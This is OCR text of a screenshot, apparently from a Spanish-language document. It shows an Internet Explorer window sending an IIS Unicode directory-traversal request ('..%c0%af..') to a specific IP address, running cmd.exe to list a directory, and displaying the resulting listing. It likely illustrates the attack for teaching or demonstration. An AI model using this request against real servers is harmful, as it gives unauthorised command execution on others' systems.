 http://80.36.230.235/scripts/..À¯../winnt/system32/cmd.exe?/c+dir/a+d:\proteus\ - Microsoft Internet Explorer
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Favoritos Multimedia
Dirección http://80.36.230.235/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir/a+d:\proteus\ Ir Vínculos » Norton AntiVirus
Directorio de d:\proteus
27/10/2002 20:12 <DIR> .
27/10/2002 20:12 <DIR> ..
27/10/2002 20:12 241.664 fatscsi.dll
1 archivos 241.664 bytes
2 dirs 24.490.823.680 bytes libres
Listo Internet